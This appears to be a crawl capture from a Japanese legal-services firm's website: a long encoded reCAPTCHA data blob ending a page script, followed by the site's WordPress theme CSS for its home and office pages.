hsOrwrHCu1rCo8KPWMODQsKgwrLChsKSw7/CsMKXworDk8KlwpNLPVMcw5XCi1/CtQ4UcMKMR8OiwpzCtcO7wpQ6w4fClcKrw6EpdHNDIyB+wr9tw7jChcObQMKWQijCk8KQw4TDrsKBfcKmfcO+K8O2J8KDawXDlirCjiHDt1nCt8O3NTLDiHDDs8KNw58xwojDnywtw7LDiMObOsKeRkUUSXVwwptAScKlw7rDlyB2csKPwrBxwq06TH/DlkVJUD89JCvCgkNlXGXDlQLDlXd4w6HDtjR5wpLCu8OOWyFKwqDCksKXw59Bwrd5w5Fea8OUwq/CgRfDgl/Cgn9Iw6rDkjzDhsKiwockwpEASsOmwq/CnMODw4Zuw4Yew7jDrxXChkdLRjTCmsOQw5/CkMKCDsO6w77CuFbDlMOzcsKkOndlw6XCusOPGXsbb8KScBw0wpJ9wo8pwpk7VMOfV3rDsMKhwrg6cMKkTBUuw69gwrPCuhhTU8OzA1bCicK4LXzCscO/Cz9xwolNw4QwU8Ktw5DCiMOXI8OVVRUHw77Ds8Odw7BJFMKEwollw73DnS50A8O+KHDDqMOIWzLDoFHDsUbCjcK/[base64]/wq0zwrkeY0HDnXLDqcOMBy8ZPhzCmcKAwrcuPVrCssOmWhDCjzPDl8K+K8KlZ8KEG8ODw7Vgwr3DvWjCoDnDmiERw5/ChcK6YwJPw7tSTMOLVsOiwqNrEsOGFxxpWFsbwpAlGxrClnTCvcOqKRfDpsO8wpjDhcKFLyQTwp/[base64]/ChELCssKKwrYOQ8KKw4bCuFJrIn/CsmduDxPDhT5BwoTCoMKfw590SDIVBsKawoPDhsOLd8KXw70Jw7ISP8KrwpAGTsKyKxY7L2hlwqbCmcOqwoLDtMOXCholwokkS8KZdi7ClGzCp8Kyw44KD3kpwrVmw6hZTMO7P8OBw5s6dFReURPCrMO2QsKKWsKTD8OSw5EVwo8yw5vCs8KPw7cqIUTCj8K/w7MTL0rDgsOAw4jCucOTw6p5wpVVQnDDjxjCrzfCqcO/w5fCnCMsWsKDw53DilZnfDfCvioFwqF5BMKmZloVSm/DrmRhw6Bfw5XDigzDn3guwqwBNm3CoyHCq8KJw650L13DoMKGwo/CvMOVw7gDdcOESC/DqsOYISpHwrkDDDRsWMOjOsKKAkLDnxYjfk/CvGpGw610IGjDusO2LsO1wr3DhDXCucOIw47DocKoN0Row6LCusKJw7k9wqwvW8KoMMOLMcOfwoopw7fDvUbDqMKxF0/CjjbDuMOtWEbDh8O1ecOhw7fDucOtwrM2woBZZyzDssOvIChNwrnCvzHCmnLDqFQ3NQ9fwqbDuFY0ImHDl3jDjcOKaDVnw6l7CwwRWsK+d8OMFljCv07DqMO3w50gwoVqZFBpw4Niw6LCul/[base64]/[base64]/DgTbCkMOSXMOPFDbCp8OeKxrCr8Kfw4lYw47CjMKVwrtSFhDCu8KudhMOw53CjSxKw6vDgz5kLGgaw4sOwoJOW8KnWUnCtwzDpMO5w4zDsTJDw4nCmsK9w6DCosKEQ8OFCkTCrcK4wqLCmMOYwoVCwqDCuwECc0FKw53DuMOjAwY/DcKGw7RaVXbCr8O1CUPCqUBRwp4wwpVEw6pPEAFuw6HDq8K1VzzDvk0jwq/CujN4UMKQw7DCp8Kuw4Rpw4p6ScOiDUnCp37Drns4HMKvwooEw5rDuTFgw45PXMKpwrjCisOeC2DDhEpBwpvClllvw7RHREPDhgzCn8KOwp3Cs3zCmjzDpV17MMKSwp/CkcKBw53DnTw8w4LDtsKPL3zCtcKlwrTCisKFCychwq/DiS4GYQopw5DDksKNwqrCnG8VH27Dh0bDjcKBPsOeQ3p3wrDDtMK/I8ONwrBdw5s+wq/Cl0TCo3pHPgXDhsKHesKpw4Y3w5vDsE3DrFkLw6nDvELCoMKQCEMvXCp5cUrDp2d6wrrDs2HCqsOow6zDpUrDg8O4acOVwpjCh8OtZ8OeKx/[base64]/DmsKYe0t2WxHCkcOmZn/[base64]/CrcOawp9TwrY+w6jCqhPCkcOYwpPCr1rDiMKjI2YcwpcGw4RtC8KGwrkNWcKbw6rDlg/Do3nDjWt+w6ZCwqvDiR7DvcKOd8OqwonClMK1w6UTBSPDjRFXwop1wo1Fwptkw79BfcKoGSvCvMOSw4bCl8KJZmdXwpV4ahYBw6HDjn/CnngOEMOVIQDDl2XDj8OJwovCswZQw6zCn8KnwqwIQ8KAw7zDsDjDugvDpzM/wqrDgGLDnn9XLsOlFcKGwrTDuyTDiD/DjcKbwqp/[base64]/OzTChMKgwpDDlMOeWcKCw6YYw5IlIQoUP2dGw6jCg8OkGUVNNcOfw7zCusOQwopLwofDul5PGcKYw5NgIzjCtsKxwqvDgVXCpQ/CmMK/wqFIVB50w6s5w63DlsKhwosFw4/DiSgzw4/Cs8OIfwR/[base64]/Cv8O7wrsVw7VNwpXCksO8ScO6URbCmMKGwoIvw4wVw7l4w4Ntw7wwwpJqw6AtI3p7w6QqJy8PQx3ChEgQw7/DvcKXw6PCrMKeZcO9IsOfwrBHw51kKE/CjR5IOS8Nw5XDpVQ8wr/[base64]/Ch8KfwoM2wotBw69tJ8KbwpAUWsK7w5cbB2DDsBduDzXCtwbDlD8jwrXCuTPDicKewo/CpWYJa8KhC10La8KlQsOkwoTCkcObw6Yiwr3CkcONSxDDuXNOw5/[base64]/ClcOcDxdhw4/CpFNxwql4bsKTL8OyblJlwpxPe8OGKUQaw6p5wp/DhMO2EcO+d1rCpA7Cq3nDlUbDp8OSw4PDkcOTwpNyOcOifS5VXgw6HB7DjVjCnwXDjXrDkn4KBsKnHcKdw7fDnDbDi0fDpMK3bB/DjsKJA8OLwpfDocK8csOFLMKxw6U1PlgVw6XDv1XCksKfw5DCvzPCiHjDqAlow5bCscOSwrQEJ8K+wrLCj2jDj8OtFFvDlsOvwot/fxNHTsKlJVw9woZZbcKhwojCgMKjdsOYwojDjsKZwq/CpRNtwqhywqQZw5nCiMORbkzConbCi8KoeT08wphPwql7KsKYdgUewrXCo8ODw7k2DwZnbcOuQ8K9J8KkOR8Xw48bw7NJZsO1ccOdIMOlR8O6w5Jkw6TDscK1w5HCu1YFYcOIw75Qwq3CrcKiwrA+wqoVKFRFEMOww7YIw7YEWA/Cr1bDmcOQGRvDoMOJwrbCoh7DhBhXfWkLA03CnWTClMKhJi5NwrXDrcKSCxM+KsOrN10gwqJvw4tfYsOMw5TCvA0owocCIEHDiR/DlsOCw4glGsOEDcOlwqIfIiDDlcKUwo3Du8Kvw6HCp8KfZyTCmcKpMMKHw60qXndCegrCrcKxw4TDrcKEw5jDrR9qUGVPVA7CjsKbVsOjYsKIw7/CkcO6wqNBasO6RMKcwprDlMOSw5TCun4TMcOWDj4yBcKcw5QyZMKbc8Khw5HCtMKwTzZkNWjDpsOwe8KFNlMYfUPDt8OQPWBRAUUXwrpSw4gaK8OwwoQCw4/DvDx8MXjDqcKAw6Erw6YCPDJHw6rDrMOIPsKFeAPCqMOzw7bCj8KBw5/DpsKXw7rCuCDChsOIwoIjwq/DlMK2ViXCuSNZX8KKwq/[base64]/CgMO/[base64]/GQnCsibDkMO1MmLDkMOkw4rCq0RBBcOlfgzClMKXScOKfMKDw5EBwpR3wqTCkcK5wqHChcKMw4AMwp/CksO7wpfDmXLCvntmDGBuZjp+w6hqJsKhwoNwwr7DhVQMC2zCjV1Xw4s3woo6w4jCnz7DmlMiw7PDrH1nwovCgD3DkWkdwqJuw6oaw7UlZXXCosKdV8O9woTClcO7woRuwp1CchlfeB5Vd2vChR4YWcOvw7jChgwmKA/[base64]/[base64]/ClsK7wp8jJ8KPw6ZGfCnDr8KXwpjDjSTClizDsMKWDmDCsMOnXnjDpMKiw4s4woTCmyRCwpjCnV3DpD/Cg8ORw7/ClV0jw6bCucKvwqnDgSzChcKGw7/DpMO1asKLGy8VG8KBaGNAPHIjw5pjw6zDpRPCk1DDs8O5MhrDhTrCnsKZCMKOwrTCmsKmw7Yqw4fCuU7CpkQfT3s1w6fDihDDpsOIw7vCl8OVXMOew7ggOilqwrVwBUl0NjhbOcOQPg/[base64]/wp5GQMKQacK5bTtKw5kiwr/CtsKwOHDDqsK1wovCumkMMsKaRUwEYcO0CATCn8Kjf8KAe8OsCX/CrhHCg8KnSlEnGCpwwrc/aw83w7XCmijCtj7DjgHClwVgNMOZHWp4w51xwozDqMOqw4bDmsKqfz1Pwq3CpClLw7JSRzV9DATCnVrCtkfCtsOywoEEw4fDv8Ozw59DWT07ScOAw5/CribDq0TCkMOGfcKow4vClmbCkcKiJMKFw6wJBVgGRMOYw49aD0rDscOpAsKCw6DDoWQoRSPCrj92wp9Ew6/CshfChyYAwoLDkMKnw604wrPCvW40JMOuc0QZwoElDMK5Yj7Cv8KmYS/[base64]/CrQPClcOTwq3CkMK1FsOmw55bIsOyw4pIwpdrRsOvEnPCjg44wpvDhcKdw6zDulPCjU3Djk1DNcOgW8KlDz3DvsOAw4xJw6knV23CsSDCs8O3wq3CrcKAwoPDrcKdwqjCh3fDizklOCjCvg9qw4nDicOVP2YtIi11w4DClMKdw5w2WsOxQsOuBz0xwqfDlsO/wpzCucKgRxDCpsKmw5F0w7zCqyA+EMKBw5BvAhHDsMOrHcKjBHzCrV4qUGhLYcObQ8KFwoMOBcKUwrXCgQltw6DCisOaw6LDtsKAwrzCqcKlfMKaecOXw59zeMOww4gPBMOSw5/DvcO3f8KDw5IHDcK8woREwrvChMKWKcOWLXHDji49TcKdw4MNwoB1wq9fw7pjwoDCgDcFW8KoGMOmwpwVwo7DrcKPDcKPW3rDocKRw7HCrsKnwqdiF8KLw7DCvDM5HsKlwpokS2ZofcOFwrdiPgtkwrEcwptnw4fDgcO0w6lxw60gw6PCmhV/aMKXw4PDgcKjw7zDmQDCj8KMJhc8wp0uacKewrBycwnDjmnDpnNcw7/ConrDm1fDkMKGZMO4w6JGwqzCrArCtifDk8O/IgzDucKzVsK+w63CnnVqJXDCqMKJY0PDvU9sw7rCosK9U3jChcO2woMQw7UYMsKgCcKIenHDmW3Cij84w6JffVfClMKsw4rCk8ODw7nCnMO/w6t0wqsiwq7ClMK3woPCo8OcwoNsw7XCoAzCnUZ+w4rDuMKPw4/Dg8K1wqPDpsKoFUvCv8KuXRYndcKxCcKyXlfChsKKwqpKwo7DoMKVwpfDsklOF8KGHcK5w63CrsKjNzXCgxxcw4/Du8KXwoLDusKhw5AIw5wAwovDvsONw5vDj8KGH8KGcSfCgMKBEcKfWlbDl8K4TkHClcOLGW3Cn8K3e8K4a8OOwrBdw588woZGw6zDizbCnMOPdsKyw47DtBPDoDU/DSvChlwRfEXDpTjCtVPDsi/DrMKaw6lvw5DCtcOUwoAOw4skQXIAwoYxDcOwasOvGcOdwo4Mw6NJw7/ClwnDrMKBZsKbw53DpsO3w6BiQ07CsQ7CoMOswp3DsCcYcCBbwpVTK8KTw75Xc8O/wqVow6RUVcO4PgpYwqXDp8KZLMO7w4NKZUPCtAzCkgPCkmleBxHDsS3DgsOgY3A+w6New5HCvXV7aSkhe8OYBR7CncO5aMO2woFyTMO/[base64]/DujQ/w65EHMK2woEcw6xDbcOLWU3CtC1mWcKVwoPCjMONw5bCtcOrw61QQz/Cm8Ozw6bCth1xUMOow4BxS8O7w7hKa8O6w53DvCBsw4ZJwqjDiiZjecOpw67DtMOCdMOPwpTDrcKkccO8wprCsgdoc2EqQS7CnMOVw6c/[base64]/Ds03DlwBkQjjCvMOPwqQhGRtuw7HDmHFTwovCjsK2IsO2wo0WwqtUwoJIw5F5wrnDhEXCkmDDkzfDjlrCrBhdEMKeAcKFcBjDjDPDm1sqMcK/w7bCmsKww6BIWsO/FcKSwojCusOpdRfDjsOLw6cXwr1JwoPCgcKvXhHDlcKmL8Krw5TCisKZw706wqcyGyPDp8KbegvChRfCtxcMbUVqI8ONw6zCj3JJKU3DosKmEsOMLcOOF2YjRVkQIy/CiGfDjcK+wo/Dn8KVw7E4w4jDtz3DuhrCuxTDt8OVw6LCksO6wp8Bwpc/ByRfcQhsw5TDnUfDiy/CiQfCtcKxPD1iYwlvwqsCw7YIcMKZw4ZnZ3rCl8K0w6zCosKHTMOEaMKew6nCjsK0wp3DhTrCk8OSw6DDscKWHCwUwr3CssOvwo/[base64]/UsKmBx9TwrJpZmPCpQbCtcOCwok2w7rCkMK8wpnDmXTDhx4zwrknecOWw79Pw6HDqcOsFsKWw7PCjD8Kw7k8H8Kkw5QKf1QCw6rDpsKnAsOmw5kZcw/CosO9TsKbw4vCocK0w71JVcOQwo/[base64]/DucO6DS5DSFLCscOmw6IZw4AZc0Atw6jCrMONwozDomLDk8OmwpErcMOFRnldMiJ/[base64]/Dl8KOL0DCiQ3DnB7CqA9IFsKJJg7DkxNvw4Fbw459wpPDjXcSwod9wqjDisKXwppowoDDr8KXTjlrL8KZdsOLAcOUwpjCnAnCvibCgDkUwrbCrkfDi0MIEcK9w7/CvcKVw5bCmMOSw6XCsMOGbcOcwpLDik/DtTfDscOSfMKiN8KVPitrw7vDujTDi8KJD8OZZsOCH3AUH8ObQMOVJxDDsR1KZcOow7TDt8O5wqHCumgaw6cow6l9w6BcwqHCrhXDnz1Sw4rDhAvDn8OVfA45wp1cw6YRwpY/AsKiwpwIAMKpwovChMKpHsKKazF7w4zCmsKCZj5SH1fChMKDw5PCjATDth/ClMK0NmvDisOvwqnDtS4gSsObwp4VQ2wxfcOmwpvDrh3DrXJIwrtUecOfaTlKwpXDnMO6YUAUUCHDucKSHVjCinLCh8KEYMOVWnobwpNVXMKxw7XCty5rJsO4OMKMBkrCo8OOwql0w43Dok/DpMKDwohHdDVFw7zDqcKywoRhw75BA8O9EhN+wpvDm8K4BmTDqQTCtSIIVsOHw4BeTsK/ZCIqw7bCmRkxesK6acOfwrXDv8OuC8KtwrzDnVnCgMOdCWklRBY9cWHDkzvDsMKHHsKbDMO8QH/Dk1QlcQYZRMOEwrAQw5LDoAQhWUxrO8Oewq5lY09CUw44w40SwqIsLGZ7XMKvwoF5wr0rTGdYV3RkEUfClsO/HSIowovDvsOyDMKMGQfDsj3DvEk5ZxjCu8KKGMKlDcOVwrvDgh3DjBp3woTDhAHCssOiwp4YfMKFw6kXw7pswrnDpcODw7bDgcKrIcO2FSkHHMKTA2UHI8Kbw5bDi3bCt8OYwr/CtsOjCTvDsjowRMO9G3rChsOpFMKRWnHCkMOzVcOEKcOZwqLDhC8Zw545wrnDr8Ohw5ZZZwHDkMOfwqstMzRww587SMK2YRPDl8OFEX5PwpLDvWEscMKeYkfDssKLwpfCn13DrW/[base64]/[base64]/w7pzKV4Uw6vCo0jCiMKlNMKQUh4EecOQwpjCvAXCg8KPAMKIwq7Cn0nDrlAkCcKsJE3CjsKgwp0IwrfDrHTClEJ7w7p/fyTDjMK/H8O+w53DoTBXQTAmRMKhS8KZLx/CuMOgHMKQw4JGWMKGwpYIT8KnwrsifmLDssO+w7XCjcOvw7EhXSV7wobDmgwMfFTCgg4fwr9kwrjDnlR7woggBnt7w7g0w4jDrcK/[base64]/CjsKVwowFWBQXDxozX8OqUMOnw4NNKsK5w4kSwo8Pw4nCnAPCqgTClcO9d2cowprCtnZPwoPDhsOCw4FNw7RPLcOzwrp2K8OFw5IGw5/ClcOVYMKQwpbDhsOuQMKOU8KiVMOpF3PCtBPDgQNBw6PDpB5/FVnChcOqLMKpw6lDwrZaUMOdwqfCs8KWewTCgDljwq7DtRXCggZzwpRGwqLCt1YgaAwFw5/[base64]/ChSPCg8O8esKbWMKCw7wEwoTCtxF7NXV4w4RqwpJqOVB+eGhnw6c8w5p/w57DsEkRCFDCgsK2w6RJwokMw4fCisK6wofDnMOPbMOJSVxHwr5zw7wOw7sCwoQewpnCj2XCpVfCl8KBw4hNDBFmwq/DscOjVcK6HyIKw65GYhoYUsOReSgeQsOSO8Ohw4/Ci8K/XH/CqMKTbwpkfyJVw7/CuC3CkmnDiUF4S8KIQnTDj1x8HsO6FsKZQsOaw7HDtcOANTEYwrnDk8Oow7deRVVCAU3DkAM6wqLDhsK/AEzDl3ccSzLDnHrDuMKvB1hsE17DuWpSw4hZw5rCmMOOw4rDoiHDiMOFU8Oxw7bDiDg5wofDtSnDp0JlYlPDjiBXwoEgRMO5w7kmw7l8wpYHwoczw7RwTcK7w4w1wonCpR1iTCDDjsKhbcOAD8O5wpQHasO9Ty/CgWtrwq/[base64]/w7seH8OLwrvDuMKzwofCqTkXTsK8YcKaw6AMIy3DncOgwq8TM8K4V8OscGnDjsKhw4pALFNHYzfChmfDiMK6JRLDlnNaw6rCgBnDvwrDucKcLFfDgkvDtMO3dEoYw78Rw6IFQcODXARMw5vDoiTDgsKqNQzClWrCvWt6wq/DjRfCusO1wr3DviN/ZMOmTMO2wq13U8K1w7MadsKgwoDCphhebSJhME/DqiFmwosdfgIQbDlgw5AvwoXDnxFpe8OtZAfDhyzCt0PCrcKuXMKxw6lbamMfw6UyBg8VdMKhXmUWw4/DozJSw6sxF8KHLA0XD8OKwqTDrcOAwojDiMOYacOJw41cQ8KBw5nDs8OtwpbDlB0PQxLDpUYvwqzCrmDDqG8QwpssbcOcwr/DlcOzw7TCisOLKG/[base64]/IMKZw47DjgDCqzU3BXR5w6TCmsORfcOmw7Nrw4l6wqYYw6VAdMK+w6LDk8OHMD3DgsKlwp/DnsOBGF/ClsKtwoTCp2jDokbDvMOxaUojSsK5w6xGw5jDjlLDg8OmI8K9UQLDkmHDn8KlG8ONd1Apw7tAQ8OTwrNcDcOnCWEpwonCuMOnwoJxwpBlZTHDqH8IwoTDpsOBwqXDjsKDwqFtQDPCssOdBH4TwpXDlcKZCTlPBMOuwqrCrQ/Dp8OUXFcmwrbCncKLPMOMZxXChcOBw4vDncKjwq/Dh0J/w7VeZxp1w6tSXEcYNlHDrcO1CE3Cq0PChXbDg8O7CRTCgMKkL2zCqVDCgnp7A8ONwrLCrkvDulc5OkDDr0TDjMKDwqcxG0gSMsKRX8KNw5DCgcOHOi/DnxTDhsKyAcOewpTDosKkfmrDjlvDgB4vw7jCqsOrKcKqfSlGWGHCoMO8A8OdM8KSFnTCr8KfGcKyXCjDki/DssOCAcK9wqtXwrTClMOOwrbDvxwPH3jDsmw8wo7Ct8KjSsKUwovDsjTClsKBwqzDhcO2DGzCtMOlOGwsw5EtJnzCpsOIw6HDiMKPN0J0w6Ulw5PDo0xew4U7Z0/CkXNBwpzCh0jDnBLCqMKNGybCrsOsw6LDsMOCwrA4GHM6w6szSsOoQ8O7FlnCn8K8wqvCmMK+P8OLwqIDKMOswrjCiMKow55/DcKBf8KYVBvCuMOPwokbwpB7wq/CnljDhcKZw6fDvDjDmcKGw5zDosKbJcKiakRSwqzCmxQJLcOSwpHCk8Kvw5LCgMK/CcKhw5XDkMKcCcOFwrjCssKbwq3Dli0OK052wpnDo0XDj2Myw7hYEC5Ww7Q2UsOSw682wovClMOBI8K6JCVOZX/DuMOWawlICcKowo0YHsO9w53Dv2U9ecKEOMOIw7nDmEbDj8Orw49DKsOrw4HCvS5Awo7DssOGwqE6HQtwesO4WQvClxAHwrMnwqrCjg3CgR3DjsKNw6c2wpvDgUTCicKRw5/Ct2TDo8Kva8O4w6kzXVTCgcK0UnoCw6Jpw4XDncKwwrzDi8OQQsOhwrpTZGHCmMO+DcKMW8OYTsKkwq/CgyPCqcKLw4nCpg99PUwZw7V/[base64]/DrD3Di8K5wqbDpBckwpcrDsKfwq7CqHLDmsOIasO8wrjDmyMzcGnCl8OYwrLDuHYKK0vDksKBYcKmw451woTDl8KiXVPCqnPDngXDtcK6wr/CplQyV8KXK8OAGMOGwpYQwpPDmE3CuMKhwogBHcKgPsOeS8KyAcOhwrt8wrwowr8uXcKmwo3DjcKew7F2wpfDuMO3w4VZwpNYwp8Ew4LDo3N0w5o6w4rDosKTw5/CnBLCqxXCjxPCgC/[base64]/w5sGwq8cw6vDphzDrH7DqCPCoQTCr396Hm5HdWjDpTZaQsKrw43DjUXDmMKjXsOrZMKDw6jDicOfLsKSwro7wrnCqyfCqsOFej0IVQk6wqMENg0KwocVwrplCsKzEMOAw7ELEUrCjinDs0LDp8Oaw4hVJjRFwpPDm8K6N8O/e8KcwqDCmsKRUlELIzTCpifCk8Kve8OTHcKoCkjCjsKEccOwcMKlFsOmw6/DoynDoxojMcOBwo/CogDDpj0+wqLDu8O9w6zCrcOnM2DCtcOMwoI/w63CucKVw7DDrl7ClMK3wpzDvQDCicKNw77CuVTDr8K2dgvChsOJwonDsljCgQDDkyxww6E/MsKNe8OTwqzDm0XCjcK4wqpNGMOmw6HCh8K8EDsQwr7Duy7CvcKGwroqwpMnDsOGcMKADcKMUmE2w5dZNMKow7LDkm7CtEUywpnCpsO4BMOywrg5GMK2diAqwqZywoYgYcKBGcOvJMOLQmJSwrDCu8OLHl0WeHUJQ1NUWDXCln1eUcO/dMOlw7rDuMKWbUNmRMO6RAcwc8OIw77Dji8TwodqeRbDoRN9aTvDo8OYw4TDhMKLHxLCjlJ2Jj7CpnrDgcKaEm7ChFUVwoDChsO+w6LDuCTCpnc/[base64]/CqxvCv3jClG7Di2bDlnRhwqfDu2DDrsKCwo/[base64]\x22],null,[\x22conf\x22,null,\x226Le_DboUAAAAAJWnGaF3xc1ReTUSXd3rIIfDsja5\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ito-legal.co.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+7z5y5eJZIIWaGcFH52i/8X/oYBv7qeQ949sQJP9l4E\\u003d\x22,1,0,null,1,1769144869911,0,0,[144,33],null,[230,217],\x22RC-ORElhQOzW2fjIA\x22,null,null,null,null,null,\x220dAFcWeA6UOxKWGwSDfjJB1t1ho-CP8mo-jZ8bZ9wevuIogxxz4v8zxeTNa8zbLcJ0Ig7l3wx3drFffHOEHj7b-wQYXAm0XK2C8A\x22,1769227669858]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ito-legal.co.jp/cms_z2GTugRC/wp-content/themes/ito-legal/style.css
body_size: 5387
content:
@charset "utf-8";
/*
Theme Name: イトーリーガル コーポレートサイト
Author: 司法書士法人・行政書士事務所イトーリガル
Author URI: http://www.ito-legal.co.jp/
*/

/* #home HOME
=========================================== */
/* #mainSlide
----------------------- */
#home #mainSlideWrap {
	position: relative;
	padding: 0 0 50px;
	background: url(img/common/bg_ptn02.png) 50% 100%;
	z-index: 100;
}
#home #mainSlideWrap:after {
	position: absolute;
	bottom: -14px;
	left: 50%;
	margin-left: -133px;
	display: block;
	content: "";
	width: 266px;
	height: 14px;
	background: url(img/home/bg_mainslide01.png) no-repeat 50% 0;
}
#home #mainSlide {
	height: 447px;
	background: url(img/common/bg_ptn01.png) 50% 0;
	box-shadow: 0 1px 2px #306585;
}
#home #mainSlideIn {
	position: relative;
	top: -20px;
	width: 1000px;
	height: 467px;
	margin: 0 auto;
}
/* #about
----------------------- */
#home #about {
	position: relative;
	padding: 0 0 105px;
	box-shadow: 0 1px 2px #b6b6b6;
	z-index: 90;
}
#home #about h1 {
	text-align: center;
}
#home #about ul {
	position: relative;
	margin: -11px 0 0;
	overflow: hidden;
	z-index: 100;
}
#home #about ul li {
	float: left;
	width: 286px;
}
#home #about ul li + li {
	margin: 0 0 0 71px;
}
#home #about ul li h2 {
	margin: 0 0 15px;
}
#home #about ul li p {
	padding: 0 8px;
}
/* #service
----------------------- */
#home #service {
	position: relative;
	padding: 0 0 105px;
	background: url(img/common/bg_ptn03.png) 50% 100%;
}
#home #service:after {
	position: absolute;
	bottom: -29px;
	left: 50%;
	display: block;
	content: "";
	width: 172px;
	height: 29px;
	margin: 0 0 0 -86px;
	background: url(img/home/bg_service02.png) no-repeat;
}
#home #serviceIn {
	overflow: hidden;
}
#home #service h1 {
	text-align: center;
}
#home #service ul {
	margin: 0 -16px 0 0;
}
#home #service ul li {
	position: relative;
	top: 0;
	float: left;
	width: 234px;
	margin: 0 16px 16px 0;
	background: #fff;
	border: 2px solid #75b6dc;
	box-shadow: 0 3px 0 0 rgba(0,0,0,.1);
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
}
#home #service ul li:hover {
	top: 2px;
	box-shadow: 0 0 0 0 rgba(0,0,0,.1);
}
#home #service ul li a {
	position: relative;
	display: block;
	padding: 13px 0 20px 14px;
	border: 14px solid #fff;
	background: #fff url(img/home/bg_service01.gif);
	text-decoration: none;
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
}
#home #service ul li a:before {
	position: absolute;
	top: -14px;
	left: 13px;
	content: "";
	width: 180px;
	height: 8px;
	background: #75b6dc;
	border-radius: 0 0 5px 5px;
}
#home #service ul li:hover a {
	background-color: #f4fafd;
}
#home #service ul li a h2 {
	margin: 0 0 15px;
}
#home #service ul li a p {
	font-size: 12px;
	line-height: 2.2;
}
#home #service ul li a .ico {
	position: absolute;
	right: -14px;
	bottom: -14px;
}
#home #service ul li a .ico .ico_n,
#home #service ul li a .ico .ico_o {
	position: absolute;
	right: 0;
	bottom: 0;
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
}
#home #service ul li a .ico .ico_o {
	opacity: 0;
}
#home #service ul li:hover a .ico .ico_n {
	opacity: 0;
}
#home #service ul li:hover a .ico .ico_o {
	opacity: 1;
}
/* #links
----------------------- */
#home #links {
	padding: 88px 0 78px;
}
#home #links h1 {
	margin: 0 0 33px;
	text-align: center;
}
#home #links ul li {
	position: relative;
	top: 0;
	float: left;
	width: 320px;
	box-shadow: 0 3px 0 0 rgba(0,0,0,.1);
	transition: all .1s linear;
}
#home #links ul li + li {
	margin: 0 0 0 20px;
}
#home #links ul li:hover {
	top: 2px;
	box-shadow: 0 1px 0 0 rgba(0,0,0,.1);
}
/* #news
----------------------- */
#home #news {
	position: relative;
	padding: 90px 0;
	box-shadow: 0 1px 2px rgba(0,0,0,.2), inset 0 1px 1px #f4f4f4;
	z-index: 80;
	overflow: hidden;
}
#home #newsIn {
	position: relative;
}
/* .titNews */
#home #news .titNews {
	position: relative;
	margin: 0 0 15px;
}
#home #news .titNews p {
	position: absolute;
	top: 2px;
	right: 0;
}
#home #news .titNews p a {
	position: relative;
	display: block;
}
#home #news .titNews p a:before {
	position: absolute;
	top: 19px;
	left: 9px;
	content: "";
	width: 12px;
	height: 12px;
	background: url(img/common/ico_arw01.png) no-repeat;
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
	z-index: 100;
}
#home #news .titNews p a:hover:before {
	left: 11px;
}
#home #news .btn {
	position: absolute;
	top: 2px;
	left: 380px;
}
/* #blog */
#home #news #blog {
	float: left;
	width: 470px;
}
#home #news #blog article a {
	display: block;
	padding: 15px 0 18px;
	border-bottom: 1px dotted #d6d6d6;
	overflow: hidden;
}
/*
#home #news #blog article a .pic {
	float: left;
	width: 140px;
}
#home #news #blog article a .txt {
	float: right;
	width: 310px;
}
*/
#home #news #blog article a .txt time {
	display: block;
	margin: 0 0 5px;
	font-size: 13px;
	font-weight: bold;
	line-height: 1.2;
	color: #75b6dc;
}
#home #news #blog article a .txt h1 {
	font-weight: normal;
	line-height: 2;
}
/* #twitter */
#home #news #twitter {
	float: right;
	width: 470px;
}
#home #news #twitter li {
	padding: 14px 0 13px;
	border-bottom: 1px dotted #d6d6d6;
	overflow: hidden;
}
#home #news #twitter li span {
	display: block;
	float: left;
	width: 105px;
	padding: 1px 0 0;
	font-size: 13px;
	font-weight: bold;
	line-height: 1.5;
	color: #75b6dc;
}
#home #news #twitter li a {
	display: block;
	float: left;
	width: 365px;
	font-size: 14px;
	line-height: 1.5;
}
/* #access
----------------------- */
#home #access {
	background: url(img/common/bg_ptn01.png) 50% 0;
}
#home #access .txt {
	position: relative;
	float: right;
	width: 50%;
	padding: 38px 0 38px 100px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#home #access .txt .address {
	position: absolute;
	top: 147px;
	left: 100px;
	width: 300px;
	padding: 12px 0 10px;
	border: 1px solid #c7dae5;
	border-width: 1px 0;
	font-size: 13px;
	line-height: 1.7;
	color: #fff;
}
#home #access .txt .address p + p {
	margin: 8px 0 0;
}
#home #access .txt .btn {
	position: absolute;
	top: 284px;
	left: 135px;
}
#home #access .map {
	float: left;
	width: 50%;
}
#home #access .map iframe {
	width: 100%;
}

/* #office 事務所紹介
=========================================== */
/* #about
----------------------- */
#office #about {
	margin: 0 0 70px;
	overflow: hidden;
}
#office #about h1 {
	margin: 0 0 30px;
}
#office #about table {
	float: left;
	width: 640px;
}
#office #about th,
#office #about td {
	padding: 11px 17px 9px;
	font-size: 14px;
	text-align: left;
	line-height: 1.5;
}
#office #about tr:nth-child(2n+1) th,
#office #about tr:nth-child(2n+1) td {
	background: #f7f7f7;
}
#office #about th {
	width: 50px;
	font-weight: bold;
	vertical-align: text-top;
}
#office #about .pic01 {
	float: right;
	width: 330px;
}
#office #about .pic02 {
	clear: both;
	padding: 30px 0 0;
}
/* #message
----------------------- */
#office #message {
	padding: 0 30px 30px;
	background: #f0f1f2 url(img/office/bg_message01.jpg) no-repeat;
	overflow: hidden;
}
#office #message h1 {
	margin: 0 -30px 106px;
}
#office #message h1 + p {
	min-height: 343px;
	padding: 0 0 0 38px;
	font-size: 13px;
	letter-spacing: normal;
	line-height: 2.1;
}
#office #message .messageIn {
	width: 400px;
	min-height: 375px;
	padding: 0 30px 30px;
	background: #fff;
}
/* .history */
#office #message .messageIn.history {
	float: left;
}
#office #message .messageIn.history h2 {
	margin: 0 -30px 13px;
}
